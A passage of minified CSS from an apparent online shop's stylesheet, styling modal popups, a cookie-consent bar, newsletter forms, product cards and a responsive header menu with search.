cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.swal2-popup.quick-view.iframe-loaded .swal2-content iframe{opacity:1}.swal2-popup.quick-view .swal2-content{position:relative}.swal2-popup.quick-view .swal2-content:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='50' height='50' viewBox='0 0 128 128'%3E%3Cg%3E%3Cpath d='M75.4 126.63a11.43 11.43 0 01-2.1-22.65 40.9 40.9 0 0030.5-30.6 11.4 11.4 0 1122.27 4.87h.02a63.77 63.77 0 01-47.8 48.05v-.02a11.38 11.38 0 01-2.93.37z'/%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 64 64' to='360 64 64' dur='600ms' repeatCount='indefinite'/%3E%3C/g%3E%3C/svg%3E");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:1}.swal2-popup.quick-view .swal2-content iframe{opacity:0;padding:10px;margin:0 auto;border:none;width:90%;height:640px;overflow:hidden;-webkit-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.swal2-popup.quick-view .swal2-content .close-alert{position:absolute;z-index:999;right:5px;top:5px;padding:10px}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.875rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.swal-nl{width:420px}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.rounded-arrow-button svg polygon{fill:#333}.rounded-arrow-button:hover svg polygon{fill:#b8004a}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #b8004a;background-color:#fff;width:100%;left:0;font-size:.75rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.75rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;background-color:#b8004a;color:#fff;border:2px solid #b8004a;margin-top:20px}.emb-cp-dialog #embCpDialogCookiesContinue:hover{color:#b8004a;background-color:#fff;border:2px solid #b8004a}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h5,#newsletterForm h5,#popupNewsletterForm h5{font-weight:600;text-transform:uppercase;line-height:30px;font-size:1rem;margin-bottom:20px}@media (min-width:768px){#acocuntNewsletterForm h5,#newsletterForm h5,#popupNewsletterForm h5{margin-bottom:30px}}#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{margin-top:18px;margin-bottom:0!important}@media (min-width:768px){#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{margin-top:18px;margin-bottom:0!important}}@media (max-width:767.98px){#acocuntNewsletterForm h5.social-title,#newsletterForm h5.social-title,#popupNewsletterForm h5.social-title{text-align:center}}#acocuntNewsletterForm h3,#newsletterForm h3,#popupNewsletterForm h3{font-size:.875rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3,#popupNewsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form,#popupNewsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn,#popupNewsletterForm form button.btn{text-align:center;border-bottom-right-radius:0;border-top-right-radius:0;border-width:2px;border-color:#3c3c3c;background:#3c3c3c;color:#fff;font-weight:700;min-width:150px}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{padding-left:34px;margin:15px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox,#popupNewsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label,#popupNewsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before,#popupNewsletterForm form .custom-checkbox label:after,#popupNewsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox a,#popupNewsletterForm form .custom-checkbox a{text-decoration:underline;color:#c4c4c4}#acocuntNewsletterForm{margin-top:40px;margin-bottom:120px}.breadcrumbs{margin-bottom:30px}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs ul li .sep{display:inline-block;margin-left:5px;margin-right:9px}.product-price .price{color:#b8004a;font-weight:700;font-size:.875rem}.product-price .price.discounted{color:#333;margin-right:8px;margin-left:8px}.product-price .price.percentage{margin-right:8px;margin-left:8px;display:block;font-size:.9em}.product-colors{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.product-colors .product-color{width:15px;height:15px;border-radius:50%}.product-colors .product-color:not(:last-child){margin-right:10px}article.product{text-align:center;position:relative;font-size:.875rem}article.product:hover .product-colors{opacity:1}@media (min-width:768px){article.product:hover .product-actions{opacity:1}}article.product .product-link{display:block;max-width:276px;margin:30px auto}@media (min-width:992px){article.product .product-link{max-width:none}}article.product .product-link:hover .product-image{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}article.product .product-label{position:absolute;left:15px;right:15px;top:0;z-index:2;text-transform:uppercase;padding:8px 10px;font-size:.75rem;line-height:1.2}@media (min-width:576px){article.product .product-label{left:25px}}@media (min-width:768px){article.product .product-label{left:15px}}@media (min-width:992px){article.product .product-label{left:25px}}@media (min-width:1200px){article.product .product-label{left:25px}}@media (min-width:576px){article.product .product-label{right:25px}}@media (min-width:768px){article.product .product-label{right:15px}}@media (min-width:992px){article.product .product-label{right:25px}}@media (min-width:1200px){article.product .product-label{right:25px}}@media (min-width:576px){article.product .product-label{font-size:.875rem}}article.product .product-label:after{content:"";position:absolute;display:block;left:50%;bottom:-14px;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-color:currentcolor transparent transparent;border-style:solid;border-width:14px 20px 0;border-top-color:inherit}article.product .product-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;margin-bottom:5px}@media (min-width:992px){article.product .product-actions{margin-bottom:25px}}article.product .product-actions .detail,article.product .product-actions .whishlist{padding:10px}article.product .product-actions .detail svg{width:20px}@media (min-width:992px){article.product .product-actions .detail svg{width:auto}}article.product .product-actions .whishlist svg{width:18px}@media (min-width:992px){article.product .product-actions .whishlist svg{width:auto}}article.product .product-name{font-weight:700;font-size:inherit;text-transform:uppercase;margin-bottom:8px;position:relative;font-family:Poppins,sans-serif;z-index:3}article.product .product-info{font-size:.875rem}article.product .product-info span{display:block}article.product .product-image{margin-bottom:20px;position:relative;padding-bottom:94%;z-index:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .6s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:#fff}article.product .product-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}article.product .product-image:after,article.product .product-image img{position:absolute;left:0;top:30px;-webkit-transform:translateZ(0);transform:translateZ(0)}article.product .product-image:after{content:"";bottom:0;right:0;background-color:transparent}header.banner{position:fixed;top:0;left:0;width:100%;z-index:1030;border-bottom:0 solid #dedede}header.banner .header-section{position:relative;background-color:#b8004a;color:#fff;height:70px;max-width:none!important;-webkit-transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94));-o-transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94));transition:height .2s cubic-bezier(cubic-bezier(.25,.46,.45,.94))}body:not(.scroll) header.banner .header-section{height:80px}header.banner .header-section a{color:#fff;font-weight:700}header.banner .header-section a:hover{color:#d9d9d9}header.banner .header-section .nav-container{position:fixed;left:0;bottom:0;z-index:1;background-color:#fff;-webkit-overflow-scrolling:touch;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:none;display:none!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;width:320px;top:var(--header-height)}@media (min-width:576px){header.banner .header-section .nav-container{width:390px}}body.mobile-menu header.banner .header-section .nav-container{display:block!important;-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px);opacity:0;-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;-o-transition:opacity .3s ease-in-out,-o-transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out,-webkit-transform .3s ease-in-out,-o-transform .3s ease-in-out}body.mobile-menu.mobile-menu-in header.banner .header-section .nav-container{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}@media (max-width:1019.98px){header.banner .header-section .nav-container a{color:#333}header.banner .header-section .nav-container a:hover{color:#666}}@media (min-width:1020px){header.banner .header-section .nav-container{position:absolute;left:50%;top:auto;bottom:auto;width:auto!important;z-index:2;background-color:transparent;padding:0!important;-webkit-overflow-scrolling:auto;overflow:visible!important;-webkit-transform:translateX(-50%)!important;-o-transform:translateX(-50%)!important;transform:translateX(-50%)!important;opacity:1!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:116px}body.mobile-menu header.banner .header-section .nav-container,header.banner .header-section .nav-container{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}header.banner .header-section nav.nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1020px){header.banner .header-section nav.nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}header.banner .header-section nav.nav ul{margin:0;padding:0;list-style:none;list-style-image:url([data-uri])}header.banner .header-section nav.nav ul li a{display:block;padding-left:15px;padding-right:15px;font-size:.875rem;font-weight:500;line-height:1.2}@media (min-width:576px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:768px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:992px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1200px){header.banner .header-section nav.nav ul li a{padding-left:25px;padding-right:25px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li a{position:relative!important;display:inline-block!important;padding:4px 4px 3px!important;margin-left:4px!important;margin-right:4px!important;background:none!important;-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));font-weight:700;font-size:.875rem}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative;border-bottom:1px solid #f0f0f0;letter-spacing:.5px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;-webkit-transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:transparent;font-weight:400}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu img,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu img{height:20px}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-desktop,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-desktop{display:none}@media (min-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-desktop,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-desktop{display:inline}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-mobile,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-mobile{display:none}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a.rider-menu .img-mobile,header.banner .header-section nav.nav ul li.cat-lev-1>a.rider-menu .img-mobile{display:inline}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{background-color:#f7f7f7}@media (min-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover:after{content:" ";position:absolute;background:#b8004a;width:100%;left:0;bottom:-5px;height:2px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{position:relative}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{content:"";display:block;position:absolute;top:50%;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}}@media (max-width:1019.98px) and (min-width:576px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:768px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:15px}}@media (max-width:1019.98px) and (min-width:992px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px) and (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after,header.banner .header-section nav.nav ul li.cat-lev-1>a:after{right:25px}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed),header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed){background-color:#f7f7f7!important;color:#b8004a!important}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed)~ul,header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed)~ul{background-color:#f7f7f7}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:not(.collapsed):after,header.banner .header-section nav.nav ul li.cat-lev-1>a:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{border-bottom:none}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:hover,header.banner .header-section nav.nav ul li.cat-lev-1>a:hover{color:#e68540;background-color:#9f0040}}@media (min-width:1200px){header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a,header.banner .header-section nav.nav ul li.cat-lev-1>a{margin-left:8px!important;margin-right:8px!important}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1,header.banner .header-section nav.nav ul li.cat-lev-1-nojs{height:70px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul,header.banner .header-section nav.nav ul li.cat-lev-1>ul{position:absolute;top:85px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;height:auto!important;padding-top:20px;padding-bottom:20px;border:1px solid #e7e7e7;border-bottom-left-radius:0;border-bottom-right-radius:0}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapse,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse{opacity:0}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapsing,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapsing{-webkit-transition-duration:0ms!important;-o-transition-duration:0ms!important;transition-duration:0ms!important;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>ul.collapse.show,header.banner .header-section nav.nav ul li.cat-lev-1>ul.collapse.show{-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))!important;opacity:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:40px 30px}}header.banner .header-section nav.nav ul li.cat-lev-1-nojs>a:after{display:none}header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>a{font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>ul{left:0}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-1.cat-offerte>ul{left:20%}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2>a{padding-top:20px;padding-bottom:10px;font-size:.875rem;text-transform:capitalize;font-weight:700}header.banner .header-section nav.nav ul li.cat-lev-2:first-child>a{padding-top:20px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-top:1px solid #f0f0f0;margin-top:10px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-2{min-width:184px}header.banner .header-section nav.nav ul li.cat-lev-2:not(:first-child){border-left:1px solid #e7e7e7}header.banner .header-section nav.nav ul li.cat-lev-2:last-child{border-left:none}header.banner .header-section nav.nav ul li.cat-lev-2>a{color:#b8004a;width:144px;padding-top:5px!important;padding-bottom:10px!important;font-size:.9375rem;text-transform:uppercase!important;font-weight:600!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-2>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image{position:relative}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image img{position:absolute;top:0;left:0;width:100%;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}header.banner .header-section nav.nav ul li.cat-lev-2.menu-image img.show{opacity:1}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2.menu-image{display:none}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.875rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#333;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.75rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-3>a:hover{text-decoration:underline}}header.banner .header-section .logo{z-index:5;height:50px;margin-right:30px}header.banner .header-section .logo img{height:50px;width:auto;vertical-align:top}@media (max-width:768px){header.banner .header-section .logo{margin-right:10px}}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}header.banner .header-section .search .find-open{display:none}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:70px;background-color:transparent;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));margin-right:0}header.banner .header-section .search form .form-group{margin:0}@media (max-width:480px){header.banner .header-section .search form .form-group{background-color:#fff;border:2px solid #b8004a}}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:64px;width:calc(100% - 6px);left:3px}@media (min-width:1020px){header.banner .header-section .search form .form-group .form-control{text-align:right!important}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (max-width:480px){header.banner .header-section .search form .form-group .form-control{top:0;left:0;width:100%;height:50px;padding-left:30px;background-color:#fff}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;right:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{right:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{right:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{right:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#333}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto;position:relative;height:93px}header.banner .header-section .search 